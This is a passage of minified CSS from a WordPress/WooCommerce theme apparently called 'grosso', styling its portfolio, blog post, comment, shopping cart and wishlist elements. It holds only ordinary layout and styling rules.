a.portfolio-link small,.portfolio-unit.portfolio-col-3 a.portfolio-link h4,.portfolio-unit.portfolio-col-3 a.portfolio-link h6,.portfolio-unit.portfolio-col-3 a.portfolio-link p,.portfolio-unit.portfolio-col-4 a.portfolio-link,.portfolio-unit.portfolio-col-4 a.portfolio-link small,.portfolio-unit.portfolio-col-4 a.portfolio-link h4,.portfolio-unit.portfolio-col-4 a.portfolio-link h6,.portfolio-unit.portfolio-col-4 a.portfolio-link p,.similar_projects .portfolio-unit a.portfolio-link,.similar_projects .portfolio-unit a.portfolio-link small,.similar_projects .portfolio-unit a.portfolio-link h4,.similar_projects .portfolio-unit a.portfolio-link h6,.similar_projects .portfolio-unit a.portfolio-link p,.owl-item .portfolio-unit a.portfolio-link,.owl-item .portfolio-unit a.portfolio-link small,.owl-item .portfolio-unit a.portfolio-link h4,.owl-item .portfolio-unit a.portfolio-link h6,.owl-item .portfolio-unit a.portfolio-link p,.portfolio-unit.portfolio-col-5 a.portfolio-link,.portfolio-unit.portfolio-col-5 a.portfolio-link small,.portfolio-unit.portfolio-col-5 a.portfolio-link h4,.portfolio-unit.portfolio-col-5 a.portfolio-link h6,.portfolio-unit.portfolio-col-5 a.portfolio-link p,.portfolio-unit.portfolio-col-6 a.portfolio-link,.portfolio-unit.portfolio-col-6 a.portfolio-link small,.portfolio-unit.portfolio-col-6 a.portfolio-link h4,.portfolio-unit.portfolio-col-6 a.portfolio-link h6,.portfolio-unit.portfolio-col-6 a.portfolio-link p{text-decoration:none}.portfolio-unit.list-unit a.portfolio-link,.portfolio-unit.list-unit a.portfolio-link small,.portfolio-unit.list-unit a.portfolio-link h4,.portfolio-unit.list-unit a.portfolio-link h6,.portfolio-unit.list-unit a.portfolio-link p{text-decoration:none}.portfolio_top{padding-bottom:50px;position:relative;max-width:100vw}.portfolio_top div.two_third.portfolio-main-image-holder{display:inline-block;margin-bottom:80px;width:50%;vertical-align:top;position:relative;float:left;margin-right:0}.portfolio_top div.one_third.last.project-data{display:inline-block;vertical-align:top;margin-bottom:80px;width:50%;padding-left:80px;position:relative;z-index:3;float:left}.portfolio_top.grosso_image_list_portfolio div.one_third.last.project-data{max-width:600px;padding-right:80px}.portfolio_top .project-data .more-details{font-size:13px;color:#1e1e1e}.portfolio_top .project-data .main-features{margin-top:35px;font-size:13px;margin-bottom:35px}.portfolio_top .project-data h4{font-size:15px;margin-bottom:20px;text-transform:uppercase;vertical-align:middle}.portfolio_top .project-data h4:after{display:inline-block;content:"";width:30px;height:1px;background-color:#cecece;vertical-align:middle;margin-left:7px;position:relative;top:-1px}.portfolio_top .project-data ul li strong{font-size:14px;font-weight:400;color:#333;text-align:left;clear:both;display:block}.portfolio_top .project-data .project-details .simple-list-underlined li,.portfolio_top .project-data .main-features .checklist li{border:none!important;padding-bottom:8px;font-size:13px}.portfolio_top .project-data .main-features .checklist li:before{font-family:FontAwesome;content:"\f058";text-decoration:none!important;margin-right:8px}.portfolio_top .project-data .project-details a.button{margin:20px 0 0 0}.portfolio-main-image-holder #wrap{margin-left:100px}.portfolio-main-image-holder ul.additional-images{padding:0;margin:0;list-style:none;text-align:center;position:absolute;top:0;left:0;width:80px}.grosso-project-description{margin-bottom:50px;padding-top:50px;border-top:1px solid #f1f1f1}.grosso-project-description.grosso-custom-content{margin-bottom:50px;padding-top:0;border:none}.grosso-project-description>h3{text-transform:uppercase;font-size:21px;margin-bottom:30px;border-bottom:1px solid #e1e1e1;padding-bottom:15px}div.portfolio-nav:not(.grosso-enabled){display:none}cite{font-size:12px;color:#333;display:block;clear:left;padding:0;font-style:italic;margin-top:4px}blockquote cite,q cite{margin-top:15px;padding-top:15px;border-top:1px solid #e8e8e8}blockquote,q{padding:30px;background-color:#fafafa;margin-bottom:35px;margin-top:35px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none;font-size:100%;color:#222;position:relative;display:block;width:100%;font-style:italic}.comment-body blockquote,.comment-body q{background-color:#f5f5f5}.comment-body blockquote cite,.comment-body q cite{border-top:1px solid #e1e1e1}.blog-post{padding-bottom:30px;position:relative;margin-bottom:50px}body.single-post .content_holder>.blog-post{padding:0;border:none}.blog-post.sticky,.grosso_blog_masonry:not(.grosso-related-blog-posts) .sticky .grosso_post_data_holder{border-style:solid}div:not(.grosso_blog_masonry)>.blog-post.sticky .grosso_post_data_holder{border-bottom:6px solid;background-color:#fcfcfc;padding-top:50px}.blog-post-excerpt{padding:5px;margin:0;clear:both;text-align:initial;line-height:1.6em;font-size:17px}body.search-results .blog-post.product.type-product .blog-post-meta,body.search-results .blog-post.product.type-product .post-date,body.search-results .blog-post.product.type-product .grosso-post-avatar{display:none}body.search.search-no-results .blog-post-excerpt{padding:0}.blog-post-excerpt p:first-of-type{margin-top:0}.blog-post-excerpt p:last-of-type{margin-bottom:0}.blog-post .grosso_post_data_holder h2.heading-title{padding:0 5px;font-size:40px;line-height:normal;margin-bottom:10px;clear:left}.grosso_blog_masonry.grosso-mozaic .grosso_post_data_holder h2.heading-title{font-size:21px}.grosso_shortcode_latest_posts .blog-post .grosso_post_data_holder h2.heading-title{font-size:27px}.grosso_blog_masonry:not(.grosso_shortcode_latest_posts) .grosso_post_data_holder h2.heading-title{font-size:24px}.blog-post .grosso_post_data_holder h2.heading-title a{display:block;position:relative}.grosso-related-blog-posts.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post .grosso_post_data_holder{padding:20px!important;max-width:none}.blog-post h1.heading-title{font-size:24px;line-height:40px;border-bottom:1px solid #e1e1e1!important}.blog-post-meta{margin-bottom:20px;font-size:13px;clear:both;padding:0 5px}.blog-post-meta.post-meta-top{margin-bottom:15px}.grosso_blog_masonry:not(.grosso_shortcode_latest_posts) .blog-post-meta.post-meta-top{margin-bottom:15px}body.single-post .grosso_title_holder .blog-post-meta{margin-bottom:0;margin-top:10px}body.single-post .grosso_title_holder .blog-post-meta img.avatar{width:35px;height:35px}.blog-post-meta span.sticky_post,.blog-post-meta span.post_format{background-color:#f4524d;color:#fff;padding:4px 8px;font-weight:600;margin-right:4px;font-style:normal;font-size:11px;display:none}.blog-post-meta span.post_format{background:#fff;color:#333;border:1px solid #f1f1f1}.blog-post-meta span.sticky_post i{color:#fff}.blog-post-meta span.post_format a{text-decoration:none;font-size:11px;margin:0}.blog-post-meta.post-meta-top .count_comments a{color:#fff;border-radius:2em;background-color:#333;text-align:center;padding:2px 5px;min-width:21px;display:inline-block;border:none;text-decoration:none}.blog-post-meta.post-meta-bottom a{display:inline-block;color:#999;line-height:18px}.blog-post-meta span.post-meta-date{margin-right:5px}.blog-post-meta span.post-meta-date:before{font-family:FontAwesome;content:"\f017";display:inline-block;margin-right:3px}.blog-post-meta span a,.blog-post-meta a[rel="tag"]{margin-right:6px}.blog-post-meta span i,.blog-post-meta i,.blog-post-meta span.post-meta-date:before{margin-right:3px;line-height:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.blog-post-meta a[rel="tag"]{margin-right:3px}.post-date,.widget_recent_entries .post-date{font-size:12px;padding-left:20px}.widget .post-date,.widget_recent_entries.grosso-popular-posts .post-date{padding-left:0 !Important;color:#999 !Important;position:relative !Important;background:none !Important;font-size:11px !Important;top:auto !Important;left:auto !Important;display:inline-block;font-weight:normal!important}.post-date a,.post-date a:hover{text-decoration:none;color:rgb(255 255 255 / .5)}div.post .post-date,div.product.type-product .post-date,div.page.type-page .post-date,div.attachment .post-date{position:absolute;top:29px;left:65px;text-align:center;color:rgb(0 0 0 / .07);padding:10px 10px 10px 6px;line-height:13px;z-index:29000;font-weight:600;font-size:16px}div.post .grosso-no-avatar .post-date,div.product.type-product .grosso-no-avatar .post-date,div.page.type-page .grosso-no-avatar .post-date,div.attachment .grosso-no-avatar .post-date{left:30px}div.blog-post.grosso-post-no-image .post-date{top:15px;left:50px}.grosso_shortcode_latest_posts div.post.grosso-post-no-image .post-date{left:65px}div.post.grosso-post-no-image .grosso-no-avatar .post-date{left:15px}body.single-post .content_holder>.post .post-date{left:30px}body.single-post .content_holder>.post .grosso-post-avatar+.blog-post-meta+.post-date{left:65px!important}div.post .post-date .num,div.attachment .post-date .num,div.product.type-product .post-date .num,div.page.type-page .post-date .num{width:100%;text-align:center;font-weight:400;padding:2px 6px;border-right:1px solid;border-right-color:rgb(0 0 0 / .07);line-height:21px;margin-right:5px;text-align:center;color:#fff}.blog-post .slideshow,.blog-post .slideshow .flexslider{margin:0 0 25px 0}.video-holder{height:0;margin-bottom:30px;overflow:hidden;padding-bottom:67.5%;padding-top:25px;position:relative}.blog-post .video-holder{margin-bottom:15px}.video-holder embed,.video-holder iframe,.video-holder object,.video-holder video{height:100%;left:0;position:absolute;top:0;width:100%}.grosso_post_data_holder{position:relative;background:#fff;padding:30px 10px 10px 10px;border-bottom:1px solid #f1f1f1;overflow:hidden}body.single-post .content_holder>.grosso-post-no-image{background:none}.grosso-post-no-image .grosso_post_data_holder{margin-top:0}body.single-post .grosso_post_data_holder{text-align:left;border:none}body.single-post .content_holder>.post>.grosso_post_data_holder{overflow:visible;width:100%;max-width:none;padding-left:0;padding-right:0;padding-bottom:0;top:auto;box-shadow:none}body.single-post .content_holder>.post>.grosso_post_data_holder p{font-size:125%;font-weight:lighter}body.single-post #content:not(.has-sidebar) .content_holder>.post>.grosso_post_data_holder .wpb_text_column{padding:0 7.5%}body.single-post .content_holder>.post>.post-unit-holder img.attachment-grosso-blog-category-thumb.wp-post-image,body.single-post .content_holder>.post>.post-unit-holder img.attachment-grosso-portfolio-single-thumb.wp-post-image{margin-bottom:60px;-webkit-filter:none;filter:none}body.single-post .content_holder>.post>.post-unit-holder{background-color:#fff0}body.single-post .has-sidebar .grosso_post_data_holder{width:100%;margin-top:0;padding-top:0}.blog-post-meta img.avatar{width:21px;height:21px;display:inline-block;position:relative;z-index:1000;float:none;margin:0 3px 0 0;vertical-align:middle;position:relative;top:-2px}.grosso-related-blog-posts .blog-post-meta img.avatar{width:21px!important;height:21px!important;max-width:21px!important;display:inline-block;clear:none}.post-meta-bottom .lazy-hidden,.woocommerce-MyAccount-content .myaccount_user .grosso-account-avatar .lazy-hidden{display:none!important}.grosso_post_data_holder .grosso-post-avatar img{border:1px solid #f1f1f1;padding:2px}.grosso_blog_masonry .blog-post{width:33.3%;border:none;margin:0;vertical-align:top;margin-bottom:10px;box-sizing:border-box;border:20px solid #fff0}.grosso_blog_masonry .blog-post{overflow:hidden;padding:0px!important}.grosso-related-blog-posts .owl-item div.post{margin-bottom:0px!important}.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post{width:100%;margin:0;position:relative;border:none}.grosso-related-blog-posts .grosso-post-no-image .grosso_post_data_holder{padding-top:30px!important;min-height:390px;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column;justify-content:center;align-items:center;border:1px solid #f1f1f1!important;background-color:#fff;text-align:center}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title{width:100%}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title:before{display:block;font-size:27px;font-family:'feather';content:"\e870";font-weight:normal!important;text-align:center;margin:0 auto 12px auto;color:#dedede}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title a{text-align:center}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image span.posted_by,.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image span.posted_by a{display:block;width:100%;text-align:center;font-size:15px;color:#333}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .blog-post-meta img.avatar{width:36px!important;max-width:36px!important;height:36px!important}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .blog-post-meta>span{display:block;width:100%;text-align:center;margin:0 auto}.grosso-related-blog-posts .blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title a:after{left:50%;margin-left:-25px}.grosso-related-blog-posts .blog-post.grosso-post-no-image:hover>.grosso_post_data_holder h2.heading-title a:after{left:0;margin-left:0}.grosso_shortcode_latest_posts.grosso_blog_masonry:not(.grosso-related-blog-posts) .blog-post{border:15px solid transparent!important}.has-sidebar .content_holder.grosso_blog_masonry .blog-post{width:46.96%}.has-sidebar .grosso_shortcode_blog.grosso_blog_masonry div.post.blog-post{width:50%}.grosso-related-blog-posts .post-unit-holder{margin-bottom:10px}.grosso-related-blog-posts div.post.blog-post .heading-title{font-size:18px!important;line-height:normal;margin-bottom:20px!important}.grosso-related-blog-posts .blog-post-excerpt,.grosso-related-blog-posts .blog-post-meta.post-meta-top{display:none}.grosso-related-blog-posts .blog-post-excerpt,.grosso-related-blog-posts .blog-post-meta.post-meta-bottom{font-size:12px}.grosso_blog_masonry .blog-post-meta{padding:0;position:relative}.grosso_blog_masonry:not(.grosso_shortcode_latest_posts) .blog-post-meta,.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post-meta.post-meta-bottom{margin-bottom:0}.grosso_blog_masonry div.post.blog-post .blog-post-excerpt{padding-left:0;padding-right:0;position:relative;z-index:100;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.grosso_blog_masonry div.post.blog-post .blog-post-excerpt .grosso-defined-excerpt{margin-bottom:60px}.grosso_blog_masonry .blog-post-excerpt{display:none!important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .post-unit-holder,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .grosso_post_data_holder,.grosso_blog_masonry.grosso-mozaic:not(.grosso-related-blog-posts) .blog-post.post .post-unit-holder,.grosso_blog_masonry.grosso-mozaic:not(.grosso-related-blog-posts) .blog-post.post .grosso_post_data_holder{position:relative;opacity:1;border-radius:0;border:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .post-unit-holder,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .grosso_post_data_holder{height:auto!important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images:not(.grosso-related-blog-posts) .blog-post.post .post-unit-holder{padding-top:75%}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images:not(.grosso-related-blog-posts) .blog-post.post .post-unit-holder>img{position:absolute;top:0;left:0}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images:not(.grosso-related-blog-posts) .blog-post.post .grosso_post_data_holder{padding-top:40px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .grosso_post_data_holder{opacity:1!important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images:not(.grosso-related-blog-posts) .blog-post{border:15px solid transparent!important}.grosso_blog_masonry.grosso-mozaic:not(.grosso-related-blog-posts) .blog-post.post .post-unit-holder img,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .post-unit-holder img{opacity:1!important;max-height:none}.grosso_blog_masonry.grosso-mozaic div.post.blog-post .blog-post-excerpt .grosso-defined-excerpt{margin-bottom:10px}.grosso_blog_masonry .blog-post-meta.post-meta-top{display:none}.grosso_blog_masonry.grosso-mozaic .blog-post{display:inline-block;width:24%}.grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(1),.grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(10),.grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(15),.grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(24){width:50%;margin-bottom:50px}.grosso_shortcode_latest_posts{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#main-menu li div.grosso-mega-menu>ul.sub-menu{display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;justify-content:center}.grosso-main-menu-left #main-menu li div.grosso-mega-menu>ul.sub-menu{justify-content:flex-start}.grosso_shortcode_latest_posts{padding:2px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.grosso_shortcode_latest_posts.grosso_blog_masonry:not(.grosso_shortcode_latest_posts) .blog-post{width:100%!important;overflow:hidden;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;float:left;margin:0 0 30px 0!important;border:none!important;box-sizing:border-box;position:relative}.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post .grosso_post_data_holder{z-index:10000;border:none;text-align:left;padding:40px 10px}.grosso_shortcode_latest_posts.grosso_blog_masonry:not(.grosso-related-blog-posts) .blog-post .grosso_post_data_holder{opacity:1}.grosso-related-blog-posts.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post{display:block;float:left}.grosso-related-blog-posts.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post .grosso_post_data_holder .grosso-post-avatar{display:none}.grosso_blog_masonry .blog-post .post-date{display:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:hover,.grosso_shortcode_latest_posts.grosso_blog_masonry .owl-item .blog-post:hover{box-shadow:none !Important;background:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post{width:50%;margin-bottom:5px !Important;border-bottom:1px solid #f5f5f5 !Important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type{margin-bottom:30px !Important;border-bottom:none;padding-bottom:18px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post .post-date,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post .grosso-post-avatar{display:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .post-date,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .grosso-post-avatar{display:block}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .post-unit-holder{width:20%;float:left}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .post-unit-holder{width:100% !Important;float:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post .portfolio-unit-info{display:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .portfolio-unit-info{display:block}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .grosso_post_data_holder{clear:none;float:left;width:80%;padding-top:0;padding-bottom:5px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .grosso_post_data_holder{float:none;width:100%;padding-top:20px;padding-bottom:20px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post-meta{margin-bottom:11px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .blog-post-meta{margin-bottom:14px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post-excerpt{font-size:87%}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .blog-post-excerpt{font-size:100%}.grosso_shortcode_latest_posts.grosso_blog_masonry .owl-item .blog-post{width:100%;display:block;border:none!important;padding:0 15px!important}#comment .pagenavi{padding:0 0 40px 0}ul.commentlist{list-style-type:none;padding:0;margin:0 0 30px 0;float:left;width:100%}ul.commentlist>li{margin-left:0;text-align:left}ul.commentlist>li.pingback{padding:15px 30px;border:1px solid #eaeaea;background-color:#fff;margin-bottom:10px;color:#999}ul.commentlist>li.pingback .edit-link{line-height:normal}#comments p.nocomments{text-align:center;border:1px solid #f1f1f1;display:inline-block;width:49.5%;margin-top:0;padding:102px 30px;background-color:#f7f7f7}#comments p.nocomments:before{display:block;margin-bottom:25px;color:#e8e8e8;font-size:55px;font-family:"feather";content:"\e887"}.commentlist ul.children{list-style-type:none;padding:10px 0 0 40px;margin:0;float:left;clear:left;width:100%;position:relative}.commentlist ul.children:before{display:block;width:15px;height:15px;line-height:15px;vertical-align:middle;font-family:FontAwesome;content:"\f139";position:absolute;top:-20px;left:10px;color:#e1e1e1}.commentlist ul.children:after{display:block;width:20px;height:75px;vertical-align:middle;content:" ";position:absolute;top:0;left:16px;border-left:1px dashed;border-bottom:1px dashed;border-color:#e1e1e1;border-radius:0 0 0 3px}.commentlist li.children li{position:relative;padding:0;float:left;clear:left;display:block;width:100%;margin-bottom:15px;margin-left:0}.commentlist li ul.children li{position:relative;padding:0;margin:0}.commentlist li .comment-text{z-index:90}.commentlist li.pingback p{margin:0}.commentlist li.pingback+li.comment{margin-top:70px}img.avatar{float:left;background-color:#fff;margin:0 10px 10px 0;border-radius:50%}.commentlist li .comment-body{padding:50px 30px 30px;margin-bottom:80px}.commentlist li .comment-body p,.commentlist li .comment-body span,.commentlist li .comment-body div{position:relative;z-index:1000}.commentlist li ul.children li .comment-body{margin-bottom:70px}.commentlist li .comment-body img.avatar{position:absolute;top:-35px;left:30px;margin:0;z-index:200}.grosso-author-content img.avatar{float:none;width:100%;height:auto;margin-bottom:0}.bypostauthor>.comment-body img.avatar{padding:5px;border:3px solid #f1f1f1}.commentlist li div.description{border:none;width:auto;margin-bottom:0}.commentlist li .star-rating{position:absolute;crop:0;top:-13px;left:100px;width:150px}#commentform label{display:block}p.form-allowed-tags{font-size:11px;padding:8px;background:#f8f8f8;border:1px solid #f1f1f1}p.form-allowed-tags *{font-size:11px}#commentform .text-input{margin-bottom:20px;vertical-align:middle;width:50%}#commentform textarea,#review_form textarea{margin-bottom:10px;padding:2%;vertical-align:top;width:100%;border:none;background-color:#ececec}#commentform textarea:focus,#review_form textarea:focus{background-color:#fff}p.comment-form-email,p.comment-form-url{width:49%;float:left}p.comment-form-email{margin-right:2%}p.comment-form-author input,p.comment-form-email input,p.comment-form-url input{width:100%;background-color:#ececec}#commentform p.comment-form-cookies-consent{margin:15px 0 30px 0;float:left;width:100%}p.comment-form-cookies-consent input[type="checkbox"],#commentform p.comment-form-cookies-consent label{display:inline-block;vertical-align:middle;margin-bottom:0;margin-right:5px}p.logged-in-as{margin:0 0 30px 0;font-size:14px}p.logged-in-as a:first-of-type{color:#999}p.logged-in-as a:first-of-type:before{display:inline-block;margin-right:5px;content:"\f007";font-family:FontAwesome;font-size:14px!important;font-weight:400}.accordion{list-style-type:none}.accordion li{background:#212121;cursor:pointer;float:left;display:block;width:100%}.accordion li div{padding:20px 20px;background:#f8f8f8}.accordion li a.accordion-title{text-decoration:none;display:block;cursor:pointer;border-bottom:1px solid #fff;padding:5px 15px;color:#fff;font-size:12px;font-weight:600}.accordion table.form{border:none}.grosso-main-menu-left .grosso-search-cart-holder{float:right;position:relative;width:calc(50% - 78px)}@media only screen and (min-width:1279px){body.grosso-main-menu-center .has-main-menu .grosso-search-cart-holder{position:absolute;right:40px}body.grosso-main-menu-center .has-main-menu #logo{position:absolute}}#main-menu .grosso-search-cart-holder{min-height:inherit}#cart-module{padding:0;width:38px;height:100%;margin:0;position:relative;z-index:0;float:right;list-style:none;z-index:2}#cart-module>li:first-child{vertical-align:middle;min-height:46px;line-height:46px}#cart-module a.cart-contents:before{display:inline-block;font-size:19px!important;float:left;width:38px;position:relative;color:#999;top:0;font-weight:normal!important}body>div.widget.woocommerce.widget_shopping_cart h2.widgettitle{display:none}body>div.widget.woocommerce.widget_shopping_cart{width:100%;height:100%;overflow:hidden;text-align:center;float:none;position:fixed;top:-110%;right:0;margin:0;padding:0 20px 40px 20px;background:#fff;z-index:21000;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}body>div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content{height:100%;position:relative;max-width:600px;margin:0 auto}body>div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul.cart_list.product_list_widget{padding:20px 0;position:absolute;left:0;overflow-y:auto;overflow-x:hidden;width:100%;-webkit-overflow-scrolling:touch;bottom:180px;top:60px;border-bottom:1px solid #f1f1f1;border-top:1px solid #f1f1f1}body>div.widget.woocommerce.widget_shopping_cart.active_cart{top:0;display:block}body>div.widget.woocommerce.widget_shopping_cart{z-index:222000}#cart-module a.cart-contents{display:block;width:100%;height:80px;line-height:80px;text-decoration:none;position:relative;text-align:center}.main_menu_holder #cart-module{background:none}.widget_shopping_cart_content a.remove{display:block;float:right;width:16px;height:16px;line-height:16px;margin-top:5px;text-align:center;border-radius:50%;font-size:0}.widget_shopping_cart_content a.remove:before,.cart-info td.product-remove a.remove:before,.wishlist_table td.product-remove a.remove:before{display:block;font-family:'feather'!important;content:"\e8da";font-size:15px}.cart-info td.product-remove a.remove:before,.wishlist_table td.product-remove a.remove:before{padding-top:15px}.widget_shopping_cart_content a.remove:hover,.cart-info td.product-remove a.remove:hover,.wishlist_table td.product-remove a.remove:hover{opacity:.5}#cart-module .cart-contents{margin:0;display:inline-block;font-size:13px;font-weight:600}#cart-module .cart-contents span.count,.grosso-wishlist-counter a .grosso-wish-number{position:absolute;color:#fff;background-color:#333;top:50%;margin-top:-17px;left:22px;display:block;font-size:9px!important;line-height:15px!important;white-space:nowrap;height:15px;min-width:16px;border-radius:2em;text-align:center;font-weight:500;vertical-align:middle}.widget_shopping_cart_content li{padding-bottom:10px!important;border-bottom:1px solid #e5e5e5}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{text-align:center;border:none;font-size:18px;margin:0;padding:8px;line-height:normal;padding-right:27px}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message:before{content:"\e926";font-family:'feather'!important;display:block;font-size:140px;margin-bottom:30px;margin-top:50px;color:#f8f8f8;text-align:center;left:12px;position:relative}.widget_shopping_cart_content p.total,.widget_shopping_cart_content p.buttons{margin:0}.widget_shopping_cart_content p.total{font-size:17px;font-weight:500;position:absolute;margin:0;bottom:120px;left:25px;right:25px;display:block;text-align:left}.widget_shopping_cart_content p.total strong,.widget_shopping_cart_content p.total .woocommerce-Price-amount.amount{width:49.2%;display:inline-block;vertical-align:top}.widget_shopping_cart_content p.total strong{font-weight:400}.widget_shopping_cart_content p.total .woocommerce-Price-amount.amount{text-align:right;color:#333}.widget_shopping_cart_content p.buttons{margin-top:15px}body>div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content p.buttons{position:absolute;margin:0;bottom:-1px;left:-1px;right:-1px;display:block}.widget_shopping_cart_content p.buttons .button{width:50%;float:left;padding:12px;text-align:center;margin:0;display:block;font-size:13px;font-weight:500;vertical-align:middle}.widget_shopping_cart_content p.buttons .button:before{font-family:'feather'!important;content:"\e926";display:inline-block;margin-right:7px;font-weight:normal!important;vertical-align:middle}.widget_shopping_cart_content p.buttons .button.checkout:before{content:"\e85f"}.widget_shopping_cart_content p.buttons .button:not(.checkout){background-color:#333}.grosso-wishlist-counter,#grosso-account-holder{float:right;height:80px;padding:0;position:relative;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-align:center}.grosso-wishlist-counter>a,#grosso-account-holder>a{text-decoration:none;width:38px;height:80px;line-height:80px;font-size:21px!important;position:relative;display:inline-block}.grosso-wishlist-counter i,#grosso-account-holder i{color:#999;margin-right:3px;font-weight:normal!important;font-size:19px!important}.grosso-wishlist-counter i,#grosso-account-holder i,#cart-module a.cart-contents:before,.grosso-search-cart-holder .grosso-search-trigger>a i:before,a.sidebar-trigger:before{font-family:'feather'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.grosso-wishlist-counter i:before{content:"\e879"}#grosso-account-holder i:before{content:"\e8e9"!important}#cart-module a.cart-contents:before{content:"\e926"!important}.grosso-search-cart-holder .grosso-search-trigger>a i:before{content:"\e8bd"!important}.vc_btn3.vc_btn3-shape-rounded{-webkit-border-radius:2px !Important;-moz-border-radius:2px !Important;border-radius:2px !Important}a.vc_btn3:hover{box-shadow:0 0 35px 0 rgb(0 0 0 / .3) !Important}.widget_shopping_cart_content li dl.variation{width:auto!important;margin-bottom:4px}.widget_shopping_cart_content li dl.variation dt,.widget_shopping_cart_content li dl.variation dd{padding:0;font-size:11px;width:auto;margin-right:3px}.widget_shopping_cart_content li dl.variation p{margin:0;line-height:normal}.grosso_added_to_cart_notification{padding:0;position:fixed;top:50px;right:10px;background:#fff;z-index:23000;box-shadow:0 0 40px 0 rgb(0 0 0 / .3) !Important;border-radius:3px !Important;overflow:hidden;max-width:320px}img.added-product-image{width:auto;height:100px;float:left}div.added-product-text{overflow:hidden;padding:20px 15px}div.added-product-text strong{font-size:14px;color:#fff;font-weight:normal!important}table.shop_table.cart.wishlist_table div.yith-wcwl-add-to-wishlist{display:none!important}.video_controlls{float:right}#header .grosso-search-cart-holder .video_controlls{text-align:center;display:table}#header .grosso-search-cart-holder .video_controlls a{display:table-cell;vertical-align:middle;padding:0 8px}.video_controlls a{margin-left:8px;text-decoration:none;color:#333;font-size:13px;position:relative}.video_controlls a#video-volume:after{animation:1s linear 2s normal none infinite running pointing;border:2px solid;border-radius:50%;content:"";height:15px;left:50%;margin-left:-7px;margin-top:-8px;position:absolute;top:50%;width:15px;z-index:1300;display:block;-webkit-transform:rotate(45deg);transform:rotate(45deg)}#header .grosso-search-cart-holder .video_controlls a#video-volume:after{animation:1s linear 2s normal none infinite running pointing;border:2px solid;height:16px;left:50%;margin-left:-8px;margin-top:-8px;width:16px}.video_controlls a#video-volume.disabled:after{display:none}#header .main_menu_holder.video_controlls a{margin-left:0}.video_controlls a:hover{color:#999}.fixed:after,#comment-nav-above:after,#comment-nav-below:after,#main 